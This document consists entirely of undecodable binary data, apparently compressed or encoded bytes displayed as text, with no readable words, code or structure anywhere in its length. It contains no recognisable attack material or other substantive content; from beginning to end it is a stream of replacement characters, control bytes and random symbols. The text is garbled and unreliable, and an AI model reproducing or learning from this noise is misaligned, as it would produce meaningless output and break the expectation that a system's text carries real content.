gX�v��o�Ө��(fB�>LpH�T\�f�Q#�.���B�V���\NX�5x��YA�CP=�M��o}��r����/����osA�9wN^}�KL3Q�¸|���g?���i9q�yz��sM�1QxK~���{��5�������˗.q"/���<'��H�@g=�����[o˪�ߘ>���s�ʹ����w?wD>��}�["S���͑�c�������������j�%9~�A��K�$ ��n��򾪢�1����3�Y��u���ɛ�Yo�sX}p_>z�-I�mM�� ǜ���I	�f��L�^��b?I��SB�հ��2c�
���=`��%�/up/-c�\��S_�;�v�.�E�+���+�u�ӧ��;���"8�^(مX3W�\Հ�2���@�HN�<!.\tU�X���$ֻw��sL
� �W��%9q�ܹs[���d�ֱ���?���������0	�p�)ąm|DF�MGaM���a�\lZC������J���]��r>PM	�)d<W�^�=��;�
�L��1E8�8TL���##-9����Ľ�ĳa*@�QF�$����� ��fB��k9��'rx]V��R:�P�bP�
X 8�[��Y�P~��e+��بl&y&1��q)��Lq��t��A�� ��A�g��>� 3�Y�1�3���}��q���GȊC-��� _F�)�@��6"	j�T>�"�R�ld�)'`��Ev�o�!d{6�F]i7���+=[���':鸐��XWjP�	i &ނ����Ʉkމ�AqU�6���(k
�����R�P��o�g�F�6V�G?�!u�.hT���/�͛�8���T���ۆ�덇b�w��-�a-,,ʌBw���/ԙ�ʰF&���������n�ɾp�,��~�cş�W��5y��YY^a�gJ7�ɓ�հ�=��_yIԠ]�����-fXP�^R�gѰ�> :z[!�K�#��{t~x�yd��f� (`�e`�і8�,s���>��c3���q������o��'�}�;�k�p?���jV������{�{��~F��e.�ԭ}�����p(�2��q94/rq�����,/�ݱ(��N>0��:}J�k���;��x�����O+$�΍y��*x���{�^����3����
� m>��^�{����˹���Y}������L�}�Y>o���Lf5�� ?hp/�ww]*I ��z������ļ���Z7b�'���K��!�)	�ߥ=��|�h�1%LO�#M���l����� ֱ
�jd�FclA������]��lz��-�(x������s$�2��g^��kMD��rhL��7�5kq ��Y��Sm�����H���	s[�aP�9����)�NRa�Ub�g��|_ j�w5�7���+��;����=8c�ɩ��Bs����r���{ᨚvЂ��"�S�GطҊ��.&�`���եF��;��p�+р@A�&�,,0��CǓla���R�U���,�Χ�g�C��6�#"Q*-�M�8%��Ů,_d�4dh��{�{�j(�	������ �RNF�����8URˣ�z��h��$#��X�� �b���p�{����W����_�}b��RãC2�����A���w�{WΫ�:~�8կ�X���K(��/%�t���b���u��-Y����B/Ѯ:*"���π���˗����a]��C- �f���ۑ��i.ޏ?�Șf��nݒ�'N�>�f����G(<ɭ��P�NR���k-��Ȧ�g�^&�e���<NRNje3��c\+0��dq#�߬��U��@��;o���ܮ4dX��N(2�ɲ�5��iAB���+��&b�&�L��ؤ[25��)jp�hjή�zͣ0,[�C뀷*>L�?���nߺ]�?�T�7��UF��2�V��: �C�s��]͐N��3TE��C{%2
���1����fS�q疑➷4�9��Ip������h]wjo�����?�ՙ�h`%3l��m���Q�neY+�[�=��9���=��'���(!ۀ���6a�Y�3=��*ě�#��7nޤB��� �d"����l������q�$grb=��e�0%�/5���w�6C��;�Z�2���i��������]�o8����2?�C5�BʾFK�7�(���/����s8���Ӆ��A�7��sCgzY�
�w�ޗ#�����%�8�mj�o	�Ȑy�`�ϖ ��"�S�WshoP+٠�V�Hh_z�̄u�z#6v2����5MX@�x�e�hK�~wM��$d�p~u�C	�/}��9�qT���x�<�Ęp=��:����ò<(L�}Hf`�D��~YP@̅��¿#�q��f2�m12�O�諱ᶐ��a����)�{�7 K+��x��O�:�����W��a0��=6:B��0 �Q-<��
�7�E7�F`��w=ʵ��*��p��m�gP?�؈�OSL��3�&g��C����X#LPH�����Ƶ����]y��g��~K�3�Y����^�O�:=#���v)?�т�a��u�׮]��VxS�]/�΁XFژF�d��H��0�+��¾�z"*b�!�Q�u���@lC�
c��:��jHo�k�l)�.
�*T���y2�a�X��`3�XsY!B|έ�aG�c83�sWSsq�+�+���4�dN����W��D� G�&��u��s��}r��<��s��Ppɍ~�AE5�s�౲�J���ۀ9-D���[�رct����u�ϣ��{+[,��� Sj9�}�J��������-��.��� ����^@�0��������4����}�V����~0-� [d����@����9������p=F�9O��`!��ߙU4��fǝ�������{����E7pN%cPJDp�=c:�_��v,L���b���\��r^�N���.W_q�0���5Ѽ����J�-�IԪ�dn�a���Z��F�,e����cy?*�;���}&^��ɺ5��,��N�0A!�-BRV�9��l�Ω��K��!�:��>�)E������!����f�j�!iC���#��L�N�2e�#�֨m=w�D�#F~}]Q��T�mp]-`�pL)������jS�^ӳ3���xi�ax�9��e��&��96.t̎k�����qڗ�Z�WHs���Ø�H�k�irjBk`�(�����aH7֐����;��p۰�.�˝[��m�fa)�����e�Q�U�Tِ2�v�hc��%0c��g�ؗ}p�Ss2]��7�	~�����
��n�ۿ��ܻsK�.���R�7l�e��A2����f79���H<r,�Iڴ6C�k}^�Wex��A�����lHaIh�52D����e�ظA�GE�$ʼ�?ς����MQ6G�Q�"(���.�G�!8j���]t�lW���zԙ+�`�/!�@�j�(<��>��B��K��>ň�zR�
����$j\�Iْ0�����PK�S${�gρ�idp�]����A��2�шL`�T�FDߓ«lx�[#�^ǝ��Ȳ�U���%���Gt�L[�1c\�#jK7��N��9P���	��@k�P��}����c����Cmayy���iE;��.�<�:�����G���S3����y�8�֩#}������`w��T��ֈMNʆ�������߿��7�����ɮd�!� ��/�˼V��}�z���2���ҹ%ܗUۈ��ֲ���t��ø�!��N�m�T4D���ă�ƶ��0�VtSc�B�Z�p�����Ȅ�k�Ӛ{?���37x6��*"�[ ���D	P'��*��t��̦�� �v�������(�4K��".��e�Z�Q�nHHM �|wԆ������"PD�.")}���F��h�g��׈�2}ł�f>��*j��Q��CMF��Oϴ�"*<�
��+�р�	��ߺy[뢼��+r�$KZ�|�n����{Z�_w�ޣ�Y[]���h�f��mS�lhd������Y^�u�B�M#M1J����rl��y�d�!r���s�P[����*�nhlr�d;t�������҃�
�l�-=瑱I�:a�l��`F�x�6N�D�/�u�Jo߼N�C�HT�i����_˴2	��%�����Dh!RO,�\!R�#)�!�N!$u�BV!p�X`�{�q���Jf�[A�<�r�D[a�Vj5����"L�͸�>��#y�ŗ�;��.�������k?E�~�c!z�9��/��,躮��ϩ���$��k���OKX�8�ㅊ��?~�V5�Rʱ $ �D�v����sv��������u�OMj��`�J�/d��U��pХ�)��Z��x�Y�}�t�~��{<�0����/i�t�NB��{��DeO�ڛ7n:���'������'4ZG�1��X����|.��͉���\�zC.�S��k_�:�t	�R����Y�z��ڄ�%+v R �z:셊�U���E�?�Wd���ï(*�[�f�����X:�H*���%Ya�s��Ն��7���k\�d��30j-x
�L�8��A��ag��d��I]E!����B�>���mC��ǳ`�<42FC�OLXoԌ���[���>����s����
A �$\�!����щ�
~ē�t\�7�a��{O�/-f�����q��!�1���:.|q%�Y��S] ���l32�qK�Q�'���n�^x���0(G4�B
�ӿ��:����������GMJ��, �:.0�(kTx�Y�#�k&h��
�|o><ԢC��NNx��[�~�������jKX�s��:4� ���+Z���}��
�����ް��]ER�|�/fQ���:��@ɧ6EϘ��6?q0��js^�@bF��E6��(����%w�d���d��)�a��vX�o����ʢZ	}�PG�֊�X��MHFᝲ��]��E|�9p8�������6�652�c�؁¡��iĳ�9 �A6���Z���ZAfnn�D�yݠ�X {�sD��"^k�`��o`��<{�,/��{��I0�7`,X�C�]����Ŗ��nȄF��j�1��)�H;3f��Y���cb�~����K����Z���&���L����{^S1����&� �bO�p�n<�Z	|� �t�:ě�k�ŀ�O�8E�ѵ~�(��`��Y�ܡ}�VD�����@��{���������	hD���JU9tBà�U|���_���о]m��t?�|�z����j�XG}ZIb v��;Z�CK�����qq[��.QJ[y0hC0l`�%��53�.'`e1�0jL���j;�Rā
(���a=t]�*s�ؖ~"���I��ѲQW�5��5:F$P� T��6xؠ-��NwC���Z�Mu>����q!J�.���x@0C0��ԧ	�q��8H�@Jf7'�)����s���D^\J�vP4k���b���'�_���D�k����a�>}�<x���ٺ��z��'�� �Et�l�ӑ �\��R�C�֜�=��6���$�;��2���#��p�X4�A���l���Գde���}
���0"1�p�����1�`�ʰA=r�g�#�A�j5wAp38��g(��E�q�TS�[�H�~�2��ћ+���؆�k[��a5���5I�b��ױ���[��ek�^NƧi�A��1��;�2N��qaS���������Pd�����ި`pϝ;�s���G|6�2#\������N���}Jaj�E�l��U��a��-��=O@h�n 7�j}M8Wl~\׊�����Q'2=1�~�8C0���N?�r��aߚ�)�[��\��(ե�1����!�k���e5j���cm����/�O�������í�7Y��~td��H���pMpv���c2�fg��\Dk �w�vL��ѵ[
�E���z�_��s���Dd��9�_���/�7޶�n�
�����R"�����a}�#+� [�L�<���p������3oN�-tQ�ۦ�Gj!�.���zf�W�L�"�:3(%�A!�ȸe a�bg0���O9{�&75��mb9֋��>luy��T�h�͎�U#���@p������t-�HAd�<����S��gfl�ݱ��u��$9���,ɡ^A�3�"Q�$�mKl������qޔ���mO�0�!�d8;	�eM��S8����|�g��/��"r(�b.������/��!?��g_zY�}�->tl0ő�"���&�2�x�8,����ܼ6B#WHS���7nPA ���w]�u��~��7,c�9:�� T6���{�C��H��Ii�P�H̑��re���Gw�E���>�\B�rQ���+��	n�q�ay? .�R�8���E��A3mUb�"�L]��W������qLy�=+.c����1"�zꩧ8�� ͣG��a=M�!�؄��U��䟺�ʸ�ܘ���q����@�7�j�?��O+�TJG�߻�����>��B�����D0v�{�رy�J����VI�I��R��51P��kD������ۄ��G��{�ER�C%0��$Π��r���5m,�Z�P��0���ݾ��[8�k��F8-A����𧻓�q���-2��y��s�ȥ�K �*�xL�-��_���,Ѻq4�Pq��YϔZ����x����_6�=}�f��i�ǖ��9}�G�<P����}�N�f=0|��3pX�`���;����*�%'��W�M��K�,�6�!IU84]��Q�H��k�)&o���bݔ٧�+Iicak��IZ�H�I���`�Ё�LBʹ0h4�p�����h���	Z��9M�ID�d�b��e=`="��ۈ�t,'��dԉ�.���`$@�����I� ���ZqS��B��c��A�
��h��0�oh��MFzGl8cN%ἚV�;���I������+��_ed���'?���3"�iuC�N"�$L�.�e��輬�)VϿ#W�]!t�E�B�͘�~�"���]�����[�������c�i��ѹ~��3���<�t���4�`?ѬpS#�:dQzfKz9K�E���l�~�L�_f���p|c����)�s!gR�=.�Cu[!#��
5�A�i�$��S����,�B�ͮ��2Ǖ�JT���ѱ$��M�@�/`�Q�b����^����W_}������>S�������^|�E�>���� "����=���<KEv�v�}A�=��]�_I��m"�~fX{$xFn�>i#{�u�6��c��0&�g}u��"jZ�S���Y<V ��p��ݪ֔0@��'	�` ��}�!ǩ��i�,��F\ú��	�6����Ej�?��}=нý�gm�?0�@�����H�u�;$�tn���g����?�#�翶�$Iѧ�KkN�%=}�(���˺W.}r��茢*0q?5���{��k�ƨϒb���{E~�RuP��YW��EqEu�:���ߛ�������E|(C;�fz�%�>�Ch.��q-��A9��׺6�4��f�)e���52I��+�fv"e Z��������H7�^�ӿc�)�'3���,�D� f�62��1��&@�CC�Tؘ$��@�s����)ܧ�Y��=�z��4��ӢNV��f
b���ʆJ���&�Zp�����0�Q<ف������.qXrW3����OYH�/���9({�K�y���8`ϲ�G�,�_��rY#�Q� ��S��g�SX;i���4x_�{�?�)`��������AƆ�o4l&F6���G�bߢ�!�Ȏn�Zd#W��s�X'*\㰫�#"J����9�A?�&���YJ�G�=��dL�ެ���@Џ��BG�3'��8Ⱥ~�XS�����	��]}9Ns�m��Ͼ�B����(�ϲh��@�Qa�����4\�t؂*=��o��6aD��� 	싵޸��������֐	b#�`��!�~�:^
�z�ƌ5/�q8-d�(ʟ<�H�X���p"ף�Gi�w�wK64
��w"�Ȥ֪ m����ƻIC��A���J�#wƳf�5�opx��ɢ/�	�8�1�9|\/�+�%B;A�:�RaB|>[�SB�0\]���ZC+h��XK�cZ~Wϻ�YшD�'�K��:�m�D�-�P?�̳�`M�ϟ�{��H#�s��ЊJ�EO?x�?�"v���a�A��eY��G>N&d8Q\qfA �~�אȂ}\�=E�w9�2H����uK��3%��ʌ�k2���YY�XZ��LȽ�)��c]�h������ڳQ��82���3����7�W�ymz��~&���#'��>�#!c�j��b�����������E����A��Mp����z!��c)ߊ�	�"���9)��{X��@�V���'�\��\�(�4d)�E�id���1���b��x!��Hu//�.9E�lB��1
%*L��x5h�5?O-����nca�Xfᯈ+G�X��kj���kI����4�����������������*��9���@�$@�A�A�%j�DۻrR��k���%����,˫��Dj�DR�3HB��`��g:�������W����==���C>tM��=���[o�ϥ�S\��-��*�d"�=Z�PmB�z4���7�^篩KiB}�wγ;��Ղ-��9P0c��y����rO�i�m�ZF��l`��m�5�D����6�-l��y���;�x����<[�MNӋZ�v3�x22ޯ#�n_q�׮Ok���,L�!l��^#����>��Y��t?��f!���h��b���_��ӂ��Mr�N�x�����*��g"Q��Y�LҶRP@�flm}}E��..j`=�P_&<��߇���L�RoL���;1h*��cy�������\EIޭ�����w���߱�A��YX�6r�#Ho�k�	YD=�WEe�wx]&P���5N�Q;��7����b�5;��}s+�-6���{YmƢv�ozx���N����L������<�n�}aʚ�y���\�/^���u{`�P���F㾆ݶI�-f�=���mo�rg'��/*�|�R���k��g%Ӭ�8�l�f6��7w���j�2N�J�u�~)�i�jI�]o��ݞzs�'#�z��-Ҟ��f;i���f�N���ti7�c W�h�|�Vm
,����q7wvo��k1c��O���ڞ��N�/�a\˰�4��n��N̈́�Q�A��l7m���Һ��n	����|�VS~G۞Xuu�_��e�f��&����n*��U��򬂿�
�Y|��-C�����{A�������f7L�t��x�BI-s���J�陌)WJ�Dnc�M��v���������\�=��h�j���Fs��Ϧ�[S���oI{M�ɢz�	����vV�%i��6v�z"[��n���;�q�L�ލ��~}�>�6ט��Q�u�Z���]$�w�ٜ�*ZKX)�>U~E6���;ۇ�D�nvx dO����(!��-�)h�?�\?b�d(�W�0Khl�0+�k�>�=2n�� c)
!@�v�ZwW�Z*�ry����T��֬`�{	��( ??�m��&���#��4�Z��=�ݣ�7�:Y��	6�333���$�
Z��l���&��5_������_6y��=��s9�Z�7^�ó���eS։374/�mY��i�����u7����Z3��D����qM�`ơ�x��=�L�&�`5;Ѵ�f3b�(�>ʍx}(���XKO�6�(�G�z9ه�f�8��<a�F��bRm6�溯6���<�5���3y��k%�h��uǱbC{+.zO�g����j��l���k�F�b	)�[��K�V�gRץL,M�0�S�g����v��l2�i��d}���󥖐q�lGۋ�ω�5��0����6%[��i�q�N^���	m�$���4���b<0V��u��Ֆ��Zp��Y��,�o�;�X���ޛ�:k�nz���8�a�����㌛fZ�D���S�A�y
e��qo4L�<?��kжٺ��)��2GiI��4��V�Hp���j���y�fmK[�M�Eּ/�:�Z��:�oA���.�֜o�8���8{�H;��E�i�Shz��/��n�|�um
K=�;��$��
LGg���eX�~��b}7�\[K9���1�m��ך;07��ǑQ5���4�ti��Vk��e!+��i���襙е�5E���*��T��ʥ0aL�tmJ��������:��� N0ƿ�g�~�L�aN�P������@P�p��&�	"�<�ےƛ��ס�G�(�����EnJڧ��0eVh�{�*n�n��������2�K�}�dKym���oق�5d9r��tۚ0�i۾����-�a"�1�(���O��i�n3k�~��f�m��nŅ�f���&c�і��D����|�*;]0������rY-�qj���/2A�P�S�m9�m����SimQ�A�1����jP��ƒ��p^�����/����ŴҴ �M+��ܬfk�XT`��7����3�81qb,8lB>���R�����V�3�l���M����f��͂�f�A���&`&�����Z�8]&�厩 ����x����=3M?	6c<v+a��3����iR�]�IW��������E��TH77�kO���V�z�Tx�0�k��	fe7󒌆�\+�X!� tr�����a݃�|�S��O�PR�-����h�N%KK�x�^�x�5��IC�"����}��I��5
���W66[��7���j6�5�F��T؂f�0�5�����$
���A]��r�5�fsIǺt�O�K���5����b뾡�ֿ[�/�Ή5t��i���
OJ�mHOw��^���M���N�Y�1�}'���b�5�.�:1��{�f2֝�����9goȩ{Nb+˥KW5�cf�2BK���{�����tD������/�����m\=�׭��4A��WE֝ubZ ј+ 0���k��/_�QD!���ٶ�c䰶Y4�u~���v\�7K)���Dcj63v�6[���q���o�k���Wm�r��ĭ�M�jƏ�)�̥�4�l1~P�w,Ҧ�l[n��^o{�]񘘃�*-�����8��&=�n����,��r�1��м)_�{�*�f�x�(�8{�U��7�C�B
�f<����y9�"�mE�Fii�3ǭ�/�'Mgwq3�[�. �u7w�f�L�a���l�Ps�#cU��rCC!���,L��v��s�^�u���q���ۧ�c\��Vs�n�x"�1���c�������/������EJ��U��Oz��塇��Z\���'������7���4-&i&�4������n��G>"ozӛd~a^�˼����>k,:��kv���_��ٟ��������{��>�N;�~F�K��K;��W�������h.�Fˋ�{�仾�C:$fC^�t�>�ԜԶ�R��a$�w�݈��K�C��5k�A�����?���?����׾������]����_&''��̢*;�?�2����� |���ӭ@��G�G�����~����;���P�cS��.������q�\����O��ֶ1�����U3ñ����u� �&�K_��.*nY�q-@8�ܧ�H���c��c�y%�4�����7��͈��o���N��E���3���nό(��{!�ڙ��S��ۊ��	�pn�4��`��P��k.��׮;V�#��7~S����O�����4&���/��������u̸���6L+����/�o�C��{0�,z/�5|~�MG.϶[e�*������92k�����x� ����߿���x+Q�v.yJZ�իZc��zJ��9m��k����i��K��L�a�=W3ɉ��Ѻ�W�l�m����-�A��v�O���/5K��43k=���n]���4�� ���5�E�Ɣ]�c7!��Kϙ�ݞ��Y��5�4��U�f�`wO���c��,W�ۖ�a7���Z[^��TT!�&?W����boH��ͽ�<^��i:5'���v��|��ܶ���ͺDgwd��xS�b\�-��NiO�UҎ��Z�D�4�i�f�[Tݶ�
�����	����.��Gw��K�P� ������Do�̙3����ʋ�{��ާ�d��	�_mnKρ�b3���?�C��kkC�&��Ly����>r�/�忔_��_�����o��_el�G������y���`7�����?�L���U9����|m�o|���s�?�3�<�����xTV������o{��+�"�J���jF����O�(�,��M�k�	qKx���4bh\����/?����Eᮚ.:*8*CU܅����o�X���������y�t��o2�PI�s>��>Ԛ��������}Cú3S�)�D��F�O#7N,j������_��M
�cg�@�ǂ�����|O
�=��9��g�<ꡡ���D�{ej^��o����_ǎ���F�>���� g&���}����v��~8�츑������� $��������_|�m���5ȣ����|�~f�?���yn^w/c����������Vy$H(���/��_б��'>�͆o�t&��Q���a7O׎$�Υ��/�ǋb��lsVm60�l֍���2��3z3��<T��JM��E���tmk�i~q5�:��n���bK���qs6�d޴ى�(C�:���ڪ{�$w�y�-��R�C{���TN�vŤ`כ�a;շ�e��u\T�:�EF�  3R2��(.�vaL������/�¢�0�;��Qh���-H($C���CO�X�����\;��+�tr[qڢ6�����_T��|f!�xN
u
g�T{���YX�\h���ߑ�lۉc�g�MX�Y	���sq1����f,�L?&�{�ʉ���Sy�����z[������MJ��䈶r�g~��N�:���`�_����6����ݫ��#[�ҩ�����!=!�59�T�\����~P�G�B���M�V�$����8��N��Ԍ�Qf���!\A~�1����7�vy%�J��ո�,x���R��.��|B>���7���`����3Ͻ���S~A��*����u��<BA5=���s;o"2��r0���8��G� �Af��-�"~�?��?�s�B�BCT��'v,���o-�h7�}��������!=�'�p�#X>��?����>��[�f�����js��Mp�-�������e]�V��M������*Mrm�9�� ��5=J���\�E��O�O72ԛ�Zˣ�����PD�����ᵥHn�Ja5aN�u�ݿ6�p٭���L�x����q��af�*8��u��Ԝ��v��Ԍ�h��s2͸4�yW�a\o��f.�ZR������UDd\���q� *
.B2���H\(���&�#Lȸ\�\LFɵ/�v�G��ǶW��ߕ��=J.~6EeZ���o��^��'��<�����4|�����̣p��ʒg���B<���T~�����&�'Co���_�kQ�P��q��ٍ7��8[PA;Q��S�AAa�CB��m^����ύ��Nv����>ΰ�������<�x��'�c�'���3��O���̧>�)U��w*'C�%���ڟ�}l~��[ǿ},ۉ��լ�;��>�N=�ӍģЅ��,�6�+�X�G>�sf{��o��
���_��z��U
P>/������*>�b��/�����u��"�0D>������-}'��x*"��!�%ǅߡb�|�/�秂a����ը�q=򞩨xB��������/곶��Ĺ���?����2S�����-�y�ۧ����<4���[=�#4���x��8�?���[��p�����Z1�&JeY��i&)5=4 k�GEh�Zu6b�8[�kT��wK\�즲�[2�޼-��wݮ���ܤ<�>��94���d��^W�ߙA�i�2�5�f9���>웯����V�VJ�]oH�ӑoߤ����@g8`_��v�����LͿƛ"sR�2B�����;���D����R����P����)��h��Z�K���ja1��
�,BN6�Pз{�g;��Ej�2���MZ�a$a!`B�����>=�6��7�ξW�X���c£:j���4����i���]@݊�lƛ�t�����)Xq.	��v�i��l�a��<�|�]l'Gix5������������c��P��ju1����?��=r�&���g;��~��h��;�Nn�xu"Z䭙�N'��I�z�yg�.����9��12��Id!q��Z��v��}>/���P�3���$�>�����}�*tc(r��~8�T�����'*�[�\��#��sYP+du���P,�o�]$j�T���ץ�$d�3?�3��x�4ږ��4m�y�qov��bJ�5��������9��<Ť ��6#o���Sˤ1myqD�QNf-�[���V�N�Т#��ߘ�t�$�!�z���^w�-��4��[��vK�:�ˉ5Z�lM���X��~�ft�[f�7�;�Y�j�It������5����S�5M.���7Uw>k){�Jfiݷ��Bj���
��+����l.��7̿�-$cP	Q����z.�o&���=.^c���#�`bS����,��h��\F�Oa7L~��cL�������=c��}C���K�����I����}Ppa�tOF����q6�>�g�=��ă�ñ��ܿQ\s+)x?��I���SOI��M>�R<��ںfZmeO��-�?��?��E+��EL��Ъ�IqQ�x��V܇��0s��q7d7�yz���\�4���!��_��M�Ŷ_�ǥG5/�v,gW��H�#�����N�y>z*�Vb���Z������y|�q�G���!y���A�o8?Fqr����x�Ei�ڀ��4nڻ��	67�Ih��J��M�J�&��S��k����=Un���S���n�Ď��9֋QA��5e癊�ْR�x����6�a˘7�W����V۳У�Rf�t7�Y��I�͌K����S�E�IA��yM=�mo]�/A���l~��a�A��$�8�ԔR+�Z�Q��ĊF����ӵ�r�K�+zOM�����!�F�b痿iMv�)/����|(7�k��@�Ĩ��v�2����������@!�k�D
`|���6�7��2��#Q1� 6����������Fm,Ν���X�	F�<�\���9�{F��E����wP&[k;�Y�p���$�)D8���0	#F9Ӄ�ѳ�-��hz|n��i���׽^��E�y����eu�ډ0����탦����"TB�b�0T@f<v�|�����sP�/���%��N��FHl��͂};�:p͟�Tt|�������AtŮ��fܔ�F�!e�oȏ�"*���~]k�TV��Ǔ��][[����Z�9;�����}�Gdrb��l�O8���S�"�?�}*×�AB��������C&.g�CpiǛ��۩-S�jZ��S�@�*幸�Cc�!A��[��[/:-e�'>�q���:���<�ɟ��2\C�>����j6�5���������)~w������ a��iej����w7���Y[�����߲[�L�`K7�4J�Զ��YZ��7��( ��+:�TXڿ��ܶE{v6cz����R)5�LbT3I�$lh�)#�&)���
4'�%ĺ������\�,V�J��o
����W*�o�7(�����<��íϸ E���Ņ%������$rq�C�<Ȉ� �'�z�Bs�1r!�$,kͶ��D�I��{���S1Bg� 1�<!FB]�P�!>��O.J�����*vR~|�r{V��/����t�b��}����Ϝ�1������(�����L����\K8�_���T�r��?'�q{6#��߳lAq��y�)Ο���Z�o�a:>���X��ߗ
%��{6*�
7�Uh�8zZ�L��5)�홓;Q���m�ZP��;�������q+.����U(7��m ����p��z}Z���vBj\7����&?��򜜟`�����96Q�t(�Ͻ��G2�O��I�0eۉ���`C�o���Ԑݮ�E��-C��bv��Lm���|;�f<L�)���k��EU�Th�vd~k��j�mm��K�֔�����T7��ݰ[\�������lX�h�����o�a7c\m^W��؂"5���꾣j˵���֚m�Z��.~N{>g�iͥ£$4�Y�-���"d�]�i6����O����OM���F{*�!�t�aBC�xhW\lx���!����L5�(�Ei��@������22:,�ξв������Gf�,��Re�gA�eRb�@	�;��qq!Ѳ���?��?w+�9vR>����-C;}FK�0��#G� ��
Q�ɡ�2�ǂ^������1.8�9@��l{L�d��l4�C��)|9��a��ښ���R!SX�5�=�<mYR�����_խ�w��D ��������;��Ғ����U��^��X�mjص�
�Yn$�-[q;��I�C�F����ک��1�t��©�y���ى�ߧ�&M�N=.m�c�Vsq�"T��|��35u$��np.�������
�'cQ0�%3��cgbS�+��R�ƴ22x3����A�>�����Z퐣Qd�dj9_?�3?��,s�/�$,���Cen�sΉI�':���lp�n�~;�`�A�/��a�<���o�'�nKHk��Ԯ����n�;M/�2��W�ZY����o5c\�u��Y�h�fܲ%h�W3P���;
�5��,��,��E�-囹�N�˪�[	��5�նij�ӳ��WjO�2ChJaZޟ˹���q�$��@k��Z?���0��m��1���K�U�q[�z�C�&�Ђ�b����^���|L{����w�[��A�--h~��Ƚ�x>����j�#=/k�A2��J�=��X卦k��MVT;lg�!�G���k���zm�#�����?���h]����w�w��Ç5�7��i'����3҃5I1����y=������z��o~*��P��՘��m�ϟ?���l/@���>��]r�FEEO�F�*)Z�_�G�q1i�>/�^cC���%�I�7��
��nL�r�ܱИ;�	��[�e�󙌑����S�Z�m�k�Ⴋh���7�-.`*���Ms�Oy�{3׶m�8�9��*o���=�L��x@|^*��I��ŉGe`p>���nRZ$zR�j4��f��yq�=��Gd��I^t�]���K��6����{9A�f�9�Lj!Od�����bj�v�CZ�䷭�8
��A�Y!9�������vxr����r��hlO�p��]n��E�vvVw�L��[P`kLn>�sO�il�4�6XL��լ�r����xs�F�?�Ƥ���Q��[sjì�����Vc+�&֖A&[����&��#3��jք��t�=���51Wf�)�Vsv��nf
ś�vځ���q̈́2P�JZ�bdB
0nn�2?�oXw��q�rQ��:&
B
{~f`.x�6ʄ]���$��{Fp��������M0�'���%�%�K������pp��i�E�8�S/�'bb|����ʕ+z}z-?���߹��o�cy��m�u����Wѻ:�;�t;%���ދ8|6�3�Fk��ǎʩ�O�[�C��3���q�0��h|�!�Sh��]�RX��ˤ;�o�}����w�S;Z�^i`�W�l�홒�S* B����Օ��'z�t�E2�����M����R��27ԫ;G��g��	U��i��9x�����������ߦP�)Qȱ�l��,0n������E�0�q�y9�DQ�R<���������w��M
z����r<[��,�=n���va�x�������0e��NF�jK"\��=�k����'��P�� �.�)s�d��zT�/�͌������A�4r���d���[/XM8��>lb7��V"��g&�ā�\�O�f�Es�;�_M=!��S�v�G��;[5٭ϝ'v5ckV+�B7l�;}PSWc;4����<��r�J� j�OC����뛮m�0�ռv�^K�[�4�L��ߛ^7��I�[�K�==��z�[Ǉ>����	�\�zUN�8�܆�����\L�
��xN\�,���!��(�x��\���dt'n�3�9��7L�y�g���ÐI"y�{��z����9��N����yM-T�a��E�NAf��^�y3VFQ�(������d
����=�z'�]~�p��-?o� $�Л��4�h�m�88��(�ߡ�缵�ۓ[�Y(���1��yf{��!
Gz$vT�aȑm'����FΏ��ޛ%�N�������b�pR{�EKn�M�(�p��=�Αd_��گ}�3������i��s?���Chx�K�5�;T킛����~N��c����|�X������'�/MGec�a�{v�7�����S$q-���)O��}�>����~��4=�F=����u���띲r�p=���7�װYk&��gn�p8�*U؍��ֿo��m_l����k�l^t��ߖ#�!n9��|�]~�X]��^��hl�uۓ�L[��i��8��dr3���q���ug�E��T\� �k��L�2c�Fq�M2q,#�(tL,�=�����ߚL:*.#�I\`�� �?���yfR�I�ܴ�1��Ԋ2�OFp�؇9G;mW�Ƣl�����������f2��
�(���\P��Q���8��_^���a:�2s��������ݒL"�N��v�3�~M���;U(@�as}S�g�=c�}�~��V�w'��ӝY���z�m	���IvK�4��H�Az�<�=bwv�	sM�q��	�r�hz\CTm ﭯ����-oy�*km:�$z��w3v���m��y�5�}}�;í�3F�����-#��j�7��!��&�}�ӟn��]��|?NZ?�����qˋ4�55�&�v�����ϋ�b��܂[Y�vKZ+�4-xMy�+3*B�-��]iD��3)��I[3c��~�f�&��|���m)���o�
�фOͽ�u{kZ� �M��<G31�z��K�`������߸A�a��bC��X6��	��޳�u�<<���0�~���_����}��� ��3~��n/�o�����X������|&��۽^;�7��9n$>��r��w<���ܿ�_���k����z�����z�ׄ l���չtǃ�{)��_��gƁ��|��������cg��M߇0~���ß�on���s-���7���cu���j���8&;/(��~õhh�X��W��0���Ɲ�
��}>����x��c��q�3�5�~�>}Z� ^َ�o�ŝν۽�����۾��w��;��;9��<'�h���Ѷ�q��i������K+h{۟��;Y�����l�-�"zM&~�	���^�N^�X�_ޡՓI�7����n��x���D���@��h
�I��v���A4�!�׎������o�cCk�}گ��d���vo����{)c�s�:�7����&�d�Ţ�M�FZ���i��G��h{�=��x#����a뗓�{;=ǃ��nr��X�o�W䋝<�v��������{0�>�aazM�o!���_�Nϲ�w���n������N���>ک�9�ה����IF�~�]c��w���>ko����Nk�v��V����n��]c����}�����q�C��ָ�5�N�����w��N߹S��V��{������og�n�x����r��޻�k��\���ϻ�y���ھ�v�۝޿�y��;��۽�+}��s��^:��oT>�]�k�V��r<��<����mG�Y�g/-˾��M���:�N{iؽ��N־eY/��yߺ^��٭��������,�[}�sn�l�5�>�;��s��;��n�չ��_��ng�o5?����{;]s��w��v�����1��>I'���ƞ��2;w�먫uk�a�}�j��v�[��N���^nu=���K�ߜ��:QSֱ�������?�^c�۹��_��^����u���P\K�=�=պ��nf���40�	�ۙ���n��=�ݽɭw����l'�}������;}�js�w���N��}��L��k7�w;�j���t�[	˽�nϵ�z�}w��y����ӟ�({��u�����:�n��ӳ�Pw�����x`�w�ϻ�}Z�&}�������-��:�N�T\���E�����m����Q���J������N�j���ŷ�����խ޿��l޿]���Zۯ�Co?o��w��N��mNw[\�Z`;�c���.ToG���m�.�ÉC��G���Ч�����>���n����m���>v��[	�;ֻ�����9:뿳��g�5������u�N,���nV�uy��9�'�}�B�bUV�s;~w/u7�i�t���};�|����5^��w/n�wzn�w7kz����:wr/�_�������{{	�ݮ���}rx�W~�_�J�����*r;Ľ�o���c]�+p�_��5t�y��s�T���7r�������7���>|�먝xW�e�<����Q֡�}$B~�����|��:�C��eXG�m+�u�C�P���~�]�;ԡu�C�;����P�:ԡ�����:ԡu�C�(�(�u�C��+�:��C�P�:􊢎��P�:ԡ�����:ԡu�C�(�(�u�C��+�:��C